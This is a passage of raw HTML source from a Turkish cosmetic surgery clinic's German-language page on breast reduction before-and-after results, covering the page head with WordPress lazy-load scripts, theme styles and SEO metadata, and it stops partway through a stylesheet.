

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://drheclinic.com/de/brustverkleinerung-brustreduktion-vorher-nachher/
body_size: 38328
content:
<!DOCTYPE html>
<html lang="de-DE" prefix="og: https://ogp.me/ns#" class="no-js">

<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />

    <meta name="viewport" content="width=device-width, initial-scale=1">


            <link rel="pingback" href="https://drheclinic.com/xmlrpc.php" />
    

    <style id="vamtam-theme-options">:root {--vamtam-default-bg-color:#fff;
--vamtam-default-line-color:rgba( var( --vamtam-accent-color-7-rgb ), 1 );
--vamtam-small-padding:20px;
--vamtam-horizontal-padding:50px;
--vamtam-vertical-padding:30px;
--vamtam-horizontal-padding-large:60px;
--vamtam-vertical-padding-large:60px;
--vamtam-no-border-link:none;
--vamtam-border-radius:0px;
--vamtam-border-radius-oval:0px;
--vamtam-border-radius-small:0px;
--vamtam-overlay-color:#ffffff;
--vamtam-overlay-color-hc:#000000;
--vamtam-box-outer-padding:60px;
--vamtam-body-link-regular:#132573;
--vamtam-body-link-visited:#132573;
--vamtam-body-link-hover:#000000;
--vamtam-body-link-active:#000000;
--vamtam-body-background-color:#FFFFFF;
--vamtam-input-border-radius:0px 0px 0px 0px;
--vamtam-btn-text-color:var(--vamtam-accent-color-5);
--vamtam-btn-hover-text-color:var(--vamtam-accent-color-5);
--vamtam-btn-bg-color:var(--vamtam-accent-color-1);
--vamtam-btn-hover-bg-color:var(--vamtam-accent-color-3);
--vamtam-site-max-width:1360px;
--vamtam-primary-font-color:#2E3031;
--vamtam-h1-color:#2A3D53;
--vamtam-h2-color:#000000;
--vamtam-h3-color:#000000;
--vamtam-h4-color:#000000;
--vamtam-h5-color:#000000;
--vamtam-h6-color:#2A3D53;
--vamtam-accent-color-1:#132573;
--vamtam-accent-color-1-hc:#FFFFFF;
--vamtam-accent-color-1-rgb:19,37,115;
--vamtam-accent-color-2:#FF8D8D;
--vamtam-accent-color-2-hc:#000000;
--vamtam-accent-color-2-rgb:255,141,141;
--vamtam-accent-color-3:#2A3D53;
--vamtam-accent-color-3-hc:#FFFFFF;
--vamtam-accent-color-3-rgb:42,61,83;
--vamtam-accent-color-4:#D8D8D8;
--vamtam-accent-color-4-hc:#000000;
--vamtam-accent-color-4-rgb:216,216,216;
--vamtam-accent-color-5:#FFFFFF;
--vamtam-accent-color-5-hc:#000000;
--vamtam-accent-color-5-rgb:255,255,255;
--vamtam-accent-color-6:#000000;
--vamtam-accent-color-6-hc:#FFFFFF;
--vamtam-accent-color-6-rgb:0,0,0;
--vamtam-accent-color-7:#F5F5F5;
--vamtam-accent-color-7-hc:#000000;
--vamtam-accent-color-7-rgb:245,245,245;
--vamtam-accent-color-8:#E6F1F7;
--vamtam-accent-color-8-hc:#000000;
--vamtam-accent-color-8-rgb:230,241,247;
--vamtam-sticky-header-bg-color:#FFFFFF;
--vamtam-primary-font-font-family:'Helvetica';
--vamtam-primary-font-font-size-desktop:16px;
--vamtam-primary-font-font-size-tablet:16px;
--vamtam-primary-font-font-size-phone:16px;
--vamtam-primary-font-line-height-desktop:1.6em;
--vamtam-primary-font-line-height-tablet:1.6em;
--vamtam-primary-font-line-height-phone:1.6em;
--vamtam-h1-font-family:'Nexa';
--vamtam-h1-font-weight:bold;
--vamtam-h1-font-size-desktop:56px;
--vamtam-h1-font-size-tablet:48px;
--vamtam-h1-font-size-phone:30px;
--vamtam-h1-line-height-desktop:1.2em;
--vamtam-h1-line-height-tablet:1.2em;
--vamtam-h1-line-height-phone:1.3em;
--vamtam-h2-font-family:'Nexa';
--vamtam-h2-font-weight:bold;
--vamtam-h2-font-size-desktop:38px;
--vamtam-h2-font-size-tablet:32px;
--vamtam-h2-font-size-phone:25px;
--vamtam-h2-line-height-desktop:1.4em;
--vamtam-h2-line-height-tablet:1.4em;
--vamtam-h2-line-height-phone:1.4em;
--vamtam-h3-font-family:'Nexa';
--vamtam-h3-font-weight:bold;
--vamtam-h3-font-size-desktop:26px;
--vamtam-h3-font-size-tablet:22px;
--vamtam-h3-font-size-phone:19px;
--vamtam-h3-line-height-desktop:1.4em;
--vamtam-h3-line-height-tablet:1.4em;
--vamtam-h3-line-height-phone:1.4em;
--vamtam-h4-font-family:'Nexa';
--vamtam-h4-font-weight:bold;
--vamtam-h4-font-size-desktop:20px;
--vamtam-h4-font-size-tablet:17px;
--vamtam-h4-font-size-phone:16px;
--vamtam-h4-line-height-desktop:1.3em;
--vamtam-h4-line-height-tablet:1.3em;
--vamtam-h4-line-height-phone:1.3em;
--vamtam-h5-font-family:'Nexa';
--vamtam-h5-font-weight:bold;
--vamtam-h5-transform:uppercase;
--vamtam-h5-font-size-desktop:16px;
--vamtam-h5-font-size-tablet:14px;
--vamtam-h5-font-size-phone:14px;
--vamtam-h5-line-height-desktop:1.5em;
--vamtam-h5-line-height-tablet:1.5em;
--vamtam-h5-line-height-phone:1.3em;
--vamtam-h5-letter-spacing-desktop:0.5px;
--vamtam-h5-letter-spacing-tablet:0.5px;
--vamtam-h5-letter-spacing-phone:0.5px;
--vamtam-h6-font-family:'Nexa';
--vamtam-h6-font-weight:bold;
--vamtam-h6-font-size-desktop:12px;
--vamtam-h6-font-size-tablet:11px;
--vamtam-h6-font-size-phone:11px;
--vamtam-h6-line-height-desktop:1.6em;
--vamtam-h6-line-height-tablet:1.6em;
--vamtam-h6-line-height-phone:1.6em;
--vamtam-icon-Tooth-2:'\e907';
--vamtam-icon-Tooth-1:'\e908';
--vamtam-icon-Tooth-3:'\e909';
--vamtam-icon-Insurance:'\e90a';
--vamtam-icon-dentistry:'\e90b';
--vamtam-icon-smile:'\e90c';
--vamtam-icon-line:'\e90d';
--vamtam-icon-sun:'\e90e';
--vamtam-icon-curve-line:'\e90f';
--vamtam-icon-testimonials-bubles:'\e901';
--vamtam-icon-talk:'\e902';
--vamtam-icon-adults:'\e903';
--vamtam-icon-kids:'\e904';
--vamtam-icon-woman:'\e905';
--vamtam-icon-emergency:'\e906';
--vamtam-loading-animation:url('https://drheclinic.com/wp-content/themes/salute/vamtam/assets/images/loader-ring.gif');
}</style><link rel="alternate" hreflang="de" href="https://drheclinic.com/de/brustverkleinerung-brustreduktion-vorher-nachher/" />

<!-- Suchmaschinen-Optimierung durch Rank Math PRO - https://rankmath.com/ -->
<title>Brustverkleinerung, Brustreduktion Vorher Nachher - Dr. HE Clinic</title><link rel="stylesheet" href="https://drheclinic.com/wp-content/cache/min/1/1e0ee6477e83599f432b075dd3c1a93e.css" media="all" data-minify="1" />
<meta name="description" content="Leider helfen Bewegung und Diät nicht immer, um die Brust zu verkleinern. Daher kann eine Brustverkleinerung die Lösung für viele Menschen sein. Bei einer"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://drheclinic.com/de/brustverkleinerung-brustreduktion-vorher-nachher/" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Brustverkleinerung, Brustreduktion Vorher Nachher - Dr. HE Clinic" />
<meta property="og:description" content="Leider helfen Bewegung und Diät nicht immer, um die Brust zu verkleinern. Daher kann eine Brustverkleinerung die Lösung für viele Menschen sein. Bei einer" />
<meta property="og:url" content="https://drheclinic.com/de/brustverkleinerung-brustreduktion-vorher-nachher/" />
<meta property="og:site_name" content="Dr. HE Clinic" />
<meta property="article:publisher" content="https://www.facebook.com/drheclinic/" />
<meta property="article:section" content="Brustverkleinerung" />
<meta property="og:updated_time" content="2022-05-09T15:47:08+00:00" />
<meta property="og:image" content="https://drheclinic.com/wp-content/uploads/2021/06/Brustreduktion-Vorher-Nachher.jpg" />
<meta property="og:image:secure_url" content="https://drheclinic.com/wp-content/uploads/2021/06/Brustreduktion-Vorher-Nachher.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="301" />
<meta property="og:image:alt" content="Brustverkleinerung" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-06-16T22:42:31+00:00" />
<meta property="article:modified_time" content="2022-05-09T15:47:08+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Brustverkleinerung, Brustreduktion Vorher Nachher - Dr. HE Clinic" />
<meta name="twitter:description" content="Leider helfen Bewegung und Diät nicht immer, um die Brust zu verkleinern. Daher kann eine Brustverkleinerung die Lösung für viele Menschen sein. Bei einer" />
<meta name="twitter:image" content="https://drheclinic.com/wp-content/uploads/2021/06/Brustreduktion-Vorher-Nachher.jpg" />
<meta name="twitter:label1" content="Verfasst von" />
<meta name="twitter:data1" content="Dr. HE Clinic" />
<meta name="twitter:label2" content="Lesedauer" />
<meta name="twitter:data2" content="3 Minuten" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://drheclinic.com/de/#place/","address":{"@type":"PostalAddress","streetAddress":"Altunizade, Kisikl\u0131 Cd. No: 5/B","addressLocality":"\u00dcsk\u00fcdar","addressRegion":"\u0130stanbul","postalCode":"Turkey","addressCountry":"34662"}},{"@type":["HealthAndBeautyBusiness","Organization"],"@id":"https://drheclinic.com/de/#organization/","name":"Dr. HE Clinic","url":"https://drheclinic.com","sameAs":["https://www.facebook.com/drheclinic/"],"address":{"@type":"PostalAddress","streetAddress":"Altunizade, Kisikl\u0131 Cd. No: 5/B","addressLocality":"\u00dcsk\u00fcdar","addressRegion":"\u0130stanbul","postalCode":"Turkey","addressCountry":"34662"},"logo":{"@type":"ImageObject","@id":"https://drheclinic.com/de/#logo/","url":"https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo.png","contentUrl":"https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo.png","caption":"Dr. HE Clinic","inLanguage":"de","width":"350","height":"100"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"location":{"@id":"https://drheclinic.com/de/#place/"},"image":{"@id":"https://drheclinic.com/de/#logo/"}},{"@type":"WebSite","@id":"https://drheclinic.com/de/#website/","url":"https://drheclinic.com/de/","name":"Dr. HE Clinic","publisher":{"@id":"https://drheclinic.com/de/#organization/"},"inLanguage":"de"},{"@type":"ImageObject","@id":"https://drheclinic.com/wp-content/uploads/2021/06/Brustreduktion-Vorher-Nachher.jpg","url":"https://drheclinic.com/wp-content/uploads/2021/06/Brustreduktion-Vorher-Nachher.jpg","width":"1000","height":"301","inLanguage":"de"},{"@type":"BreadcrumbList","@id":"https://drheclinic.com/de/brustverkleinerung-brustreduktion-vorher-nachher/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://drheclinic.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://drheclinic.com/de/category/brustverkleinerung/","name":"Brustverkleinerung"}},{"@type":"ListItem","position":"3","item":{"@id":"https://drheclinic.com/de/brustverkleinerung-brustreduktion-vorher-nachher/","name":"Brustverkleinerung, Brustreduktion Vorher Nachher"}}]},{"@type":"WebPage","@id":"https://drheclinic.com/de/brustverkleinerung-brustreduktion-vorher-nachher/#webpage","url":"https://drheclinic.com/de/brustverkleinerung-brustreduktion-vorher-nachher/","name":"Brustverkleinerung, Brustreduktion Vorher Nachher - Dr. HE Clinic","datePublished":"2021-06-16T22:42:31+00:00","dateModified":"2022-05-09T15:47:08+00:00","isPartOf":{"@id":"https://drheclinic.com/de/#website/"},"primaryImageOfPage":{"@id":"https://drheclinic.com/wp-content/uploads/2021/06/Brustreduktion-Vorher-Nachher.jpg"},"inLanguage":"de","breadcrumb":{"@id":"https://drheclinic.com/de/brustverkleinerung-brustreduktion-vorher-nachher/#breadcrumb"}},{"@type":"Person","@id":"https://drheclinic.com/de/author/drheclinic/","name":"Dr. HE Clinic","url":"https://drheclinic.com/de/author/drheclinic/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/4c3d30db18c7e79e27be78c175b7c0a6?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/4c3d30db18c7e79e27be78c175b7c0a6?s=96&amp;d=mm&amp;r=g","caption":"Dr. HE Clinic","inLanguage":"de"},"sameAs":["https://drheclinic.com"],"worksFor":{"@id":"https://drheclinic.com/de/#organization/"}},{"@type":"BlogPosting","headline":"Brustverkleinerung, Brustreduktion Vorher Nachher - Dr. HE Clinic","keywords":"Brustverkleinerung","datePublished":"2021-06-16T22:42:31+00:00","dateModified":"2022-05-09T15:47:08+00:00","articleSection":"Brustverkleinerung","author":{"@id":"https://drheclinic.com/de/author/drheclinic/","name":"Dr. HE Clinic"},"publisher":{"@id":"https://drheclinic.com/de/#organization/"},"description":"Leider helfen Bewegung und Di\u00e4t nicht immer, um die Brust zu verkleinern. Daher kann eine Brustverkleinerung die L\u00f6sung f\u00fcr viele Menschen sein. Bei einer","name":"Brustverkleinerung, Brustreduktion Vorher Nachher - Dr. HE Clinic","@id":"https://drheclinic.com/de/brustverkleinerung-brustreduktion-vorher-nachher/#richSnippet","isPartOf":{"@id":"https://drheclinic.com/de/brustverkleinerung-brustreduktion-vorher-nachher/#webpage"},"image":{"@id":"https://drheclinic.com/wp-content/uploads/2021/06/Brustreduktion-Vorher-Nachher.jpg"},"inLanguage":"de","mainEntityOfPage":{"@id":"https://drheclinic.com/de/brustverkleinerung-brustreduktion-vorher-nachher/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO Plugin -->


<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) 